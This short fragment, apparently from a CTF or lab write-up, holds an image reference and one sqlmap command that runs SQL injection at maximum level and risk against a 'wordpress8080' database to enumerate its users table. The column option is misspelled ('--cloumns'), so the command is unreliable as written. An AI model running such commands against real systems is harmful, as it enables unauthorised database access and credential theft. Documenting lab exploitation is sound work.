 | sqlmap -r post.raw --level 5 --risk 3 -D wordpress8080 -T users --cloumns --batch